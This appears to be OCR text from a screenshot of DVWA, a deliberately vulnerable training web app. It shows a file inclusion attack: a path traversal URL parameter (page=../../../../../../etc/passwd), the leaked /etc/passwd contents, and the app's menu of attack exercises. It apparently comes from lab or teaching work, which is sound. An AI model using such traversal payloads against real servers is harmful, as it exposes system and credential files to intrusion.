 Not secure | vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexi
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion